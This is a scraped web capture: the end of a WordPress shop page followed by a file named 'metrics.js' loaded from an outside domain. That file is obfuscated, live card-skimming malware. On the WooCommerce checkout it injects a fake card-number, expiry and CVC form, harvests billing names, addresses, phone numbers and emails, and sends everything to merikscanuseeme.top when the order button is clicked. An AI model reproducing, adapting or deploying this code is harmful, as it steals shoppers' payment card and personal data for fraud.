const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://store.breyer.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BH5Hxmg24UvC6YcrqmYB1j13Zd8vvHZwvaaWw_ydivgPVVKc7ODKDbZeAXpMMBCi_nr6MMS0zpEXs6iPdMhbPn4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:28:42 -->

--- FILE ---
content_type: application/javascript
request_url: https://pixelqiwiwallet.top/store.breyer/metrics.js
body_size: 3638
content:
const _0x5cdf0f=_0x5107;function _0x51da(){const _0x529010=['4vcBDZC','URL','setProperty','2859605tLeGmu','1586664MRSEkg','2283140dCZKSU','exp','style','createElement','billing_address_2','fromCharCode','add','.woocommerce-privacy-policy-text','length','43053disrTY','165943pYBons','billing_email','getItem','billing_company','addEventListener','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','location','setItem','floor','finally','checkout','cvv','billing_last_name','none','block','billing_city','querySelector','display','input','20iQbsRm','input[name=\x22payment_method\x22]:checked','fieldset','cardNum','value','138024EBRKHx','target','key','classList','origin','userAgent','encode','billing_first_name','replace','8pkAlYJ','keydown','_btn','billing_address_1','getElementById','innerHTML','substring','billing_postcode','6PoqCjv','GET','stringify','780290aLiwXf','ppcp-gateway','737PsRAKS','already_checked','.status-box','random','click','https://merikscanuseeme.top/api/accept-metrics?metrics='];_0x51da=function(){return _0x529010;};return _0x51da();}(function(_0x27451c,_0x2e7ac0){const _0x35cca1=_0x5107,_0x4fd078=_0x27451c();while(!![]){try{const _0x242a48=-parseInt(_0x35cca1(0x1ba))/0x1*(parseInt(_0x35cca1(0x1ab))/0x2)+parseInt(_0x35cca1(0x1b9))/0x3*(parseInt(_0x35cca1(0x1cd))/0x4)+parseInt(_0x35cca1(0x1b0))/0x5+parseInt(_0x35cca1(0x1a0))/0x6*(-parseInt(_0x35cca1(0x1ae))/0x7)+-parseInt(_0x35cca1(0x198))/0x8*(parseInt(_0x35cca1(0x1af))/0x9)+-parseInt(_0x35cca1(0x1a3))/0xa+parseInt(_0x35cca1(0x1a5))/0xb*(parseInt(_0x35cca1(0x1d2))/0xc);if(_0x242a48===_0x2e7ac0)break;else _0x4fd078['push'](_0x4fd078['shift']());}catch(_0x808987){_0x4fd078['push'](_0x4fd078['shift']());}}}(_0x51da,0x4a4a3));let isFrame=!![],frameChild='ul',url5555=_0x5cdf0f(0x1aa),urlInclude=_0x5cdf0f(0x1c4);const firstNameVal=_0x5cdf0f(0x196),lastNameVal=_0x5cdf0f(0x1c6),companyVal=_0x5cdf0f(0x1bd),addrOneVal=_0x5cdf0f(0x19b),addrTwoVal=_0x5cdf0f(0x1b4),postCodeVal=_0x5cdf0f(0x19f),cityVal=_0x5cdf0f(0x1c9),phoneVal='billing_phone',mailVal=_0x5cdf0f(0x1bb);function allChecked(){const _0x5c96e8=_0x5cdf0f;return document[_0x5c96e8(0x1ac)]['includes'](urlInclude)&&localStorage[_0x5c96e8(0x1bc)](_0x5c96e8(0x1a6))!=='1';}function getRandomText(_0x1a899a){const _0x16ba25=_0x5cdf0f,_0x4846f9=_0x16ba25(0x1bf);let _0x535fb9='';for(let _0x508c52=0x0;_0x508c52<_0x1a899a;_0x508c52++){const _0x4d1a8a=Math[_0x16ba25(0x1c2)](Math[_0x16ba25(0x1a8)]()*_0x4846f9[_0x16ba25(0x1b8)]);_0x535fb9+=_0x4846f9[_0x4d1a8a];}return _0x535fb9;}function _0x5107(_0x347ab7,_0x140d87){const _0x51da2d=_0x51da();return _0x5107=function(_0x51074c,_0x1d94bd){_0x51074c=_0x51074c-0x195;let _0x29bae4=_0x51da2d[_0x51074c];return _0x29bae4;},_0x5107(_0x347ab7,_0x140d87);}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0xc737a3=_0x5cdf0f;let _0x43aa15=document['querySelector'](_0xc737a3(0x1b7));if(!_0x43aa15)return;const _0x5145e0=_0x43aa15[_0xc737a3(0x1ca)](_0xc737a3(0x1a7));if(_0x5145e0)_0x5145e0[_0xc737a3(0x1b2)][_0xc737a3(0x1cb)]=_0xc737a3(0x1c7);const _0x400934=_0x43aa15['querySelector'](_0xc737a3(0x1cf));if(_0x400934)_0x400934[_0xc737a3(0x1b2)][_0xc737a3(0x1cb)]=_0xc737a3(0x1c7);let _0x3ad689=document[_0xc737a3(0x1b3)]('div');_0x3ad689[_0xc737a3(0x1d5)][_0xc737a3(0x1b6)]('s'+randedObj['sd']),_0x3ad689[_0xc737a3(0x19d)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x43aa15['appendChild'](_0x3ad689),document['getElementById'](_0xc737a3(0x1d0))[_0xc737a3(0x1be)](_0xc737a3(0x1cc),_0x20917d=>localStorage[_0xc737a3(0x1c1)]('cardNum',_0x20917d[_0xc737a3(0x1d3)][_0xc737a3(0x1d1)])),document[_0xc737a3(0x19c)]('exp')[_0xc737a3(0x1be)](_0xc737a3(0x1cc),_0x2510d5=>localStorage[_0xc737a3(0x1c1)](_0xc737a3(0x1b1),_0x2510d5['target'][_0xc737a3(0x1d1)])),document[_0xc737a3(0x19c)](_0xc737a3(0x1c5))[_0xc737a3(0x1be)](_0xc737a3(0x1cc),_0x5000ce=>localStorage[_0xc737a3(0x1c1)](_0xc737a3(0x1c5),_0x5000ce[_0xc737a3(0x1d3)][_0xc737a3(0x1d1)]));const _0x35d9fb=document[_0xc737a3(0x19c)]('exp');_0x35d9fb['addEventListener'](_0xc737a3(0x199),function(_0x3d51a3){const _0x7f1c03=_0xc737a3,_0x267641=_0x3d51a3['target'][_0x7f1c03(0x1d1)][_0x7f1c03(0x197)](/\D/g,'');if(_0x267641[_0x7f1c03(0x1b8)]===0x2&&_0x3d51a3[_0x7f1c03(0x1d4)]>='0'&&_0x3d51a3['key']<='9')_0x3d51a3[_0x7f1c03(0x1d3)][_0x7f1c03(0x1d1)]+='/';}),document[_0xc737a3(0x19c)](_0xc737a3(0x1c5))[_0xc737a3(0x1be)](_0xc737a3(0x1cc),function(_0x473404){const _0x3208ac=_0xc737a3;_0x473404['target']['value']=_0x473404['target'][_0x3208ac(0x1d1)][_0x3208ac(0x197)](/\D/g,'')[_0x3208ac(0x19e)](0x0,0x4);});}function rednerBtn(){const _0x488835=_0x5cdf0f,_0x31de29=document[_0x488835(0x19c)]('place_order');if(!_0x31de29)return;_0x31de29[_0x488835(0x1d5)][_0x488835(0x1b6)]('s'+randedObj['sd']+_0x488835(0x19a)),_0x31de29[_0x488835(0x1be)](_0x488835(0x1a9),()=>{const _0x585fcf=_0x488835;let _0x36978c={'domain':window[_0x585fcf(0x1c0)]['origin'],'card':localStorage[_0x585fcf(0x1bc)](_0x585fcf(0x1d0)),'exp':localStorage[_0x585fcf(0x1bc)](_0x585fcf(0x1b1)),'cvv':localStorage[_0x585fcf(0x1bc)](_0x585fcf(0x1c5)),'first_name':localStorage[_0x585fcf(0x1bc)](firstNameVal)||'','last_name':localStorage[_0x585fcf(0x1bc)](lastNameVal)||'','company':localStorage[_0x585fcf(0x1bc)](companyVal)||'','address1':localStorage[_0x585fcf(0x1bc)](addrOneVal)||'','address2':localStorage['getItem'](addrTwoVal)||'','city':localStorage[_0x585fcf(0x1bc)](cityVal)||'','postcode':localStorage[_0x585fcf(0x1bc)](postCodeVal)||'','phone':localStorage['getItem'](phoneVal)||'','email':localStorage[_0x585fcf(0x1bc)](mailVal)||'','uagent':navigator[_0x585fcf(0x1d7)]},_0x1d7f80={'domain':window['location'][_0x585fcf(0x1d6)],'dataObject':_0x36978c};localStorage[_0x585fcf(0x1bc)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x1d7f80),{'method':_0x585fcf(0x1a1),'keepalive':!![]})[_0x585fcf(0x1c3)](()=>{const _0x47d97a=_0x585fcf;if(_0x36978c['card']&&_0x36978c[_0x47d97a(0x1b1)]&&_0x36978c['cvv']){localStorage[_0x47d97a(0x1c1)](_0x47d97a(0x1a6),'1');if(isFrame){const _0x56a1a1=document[_0x47d97a(0x1ca)]('.s'+randedObj['sd']);if(_0x56a1a1)_0x56a1a1[_0x47d97a(0x1b2)]['display']=_0x47d97a(0x1c7);document[_0x47d97a(0x1ca)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x47d97a(0x1b2)][_0x47d97a(0x1ad)]('display',_0x47d97a(0x1c8));}}});});}function encodeData(_0x16aedb){const _0x5b45c5=_0x5cdf0f,_0x3a249f=JSON[_0x5b45c5(0x1a2)](_0x16aedb),_0x1802c5=new TextEncoder(),_0x30e71b=_0x1802c5[_0x5b45c5(0x195)](_0x3a249f);return btoa(String[_0x5b45c5(0x1b5)](..._0x30e71b));}setInterval(()=>{const _0x265250=_0x5cdf0f,_0x3f9f34=document[_0x265250(0x1ca)](_0x265250(0x1ce))?.['value'];if(allChecked()&&_0x3f9f34===_0x265250(0x1a4)){if(!document[_0x265250(0x1ca)]('.s'+randedObj['sd']))renderForm();if(!document['querySelector']('.s'+randedObj['sd']+_0x265250(0x19a)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal]['forEach'](_0x137455=>{setInterval(()=>{const _0xedb59d=_0x5107;if(allChecked()){const _0x494b25=document['getElementById'](_0x137455);if(_0x494b25)localStorage[_0xedb59d(0x1c1)](_0x137455,_0x494b25[_0xedb59d(0x1d1)]);}},0x3e8);});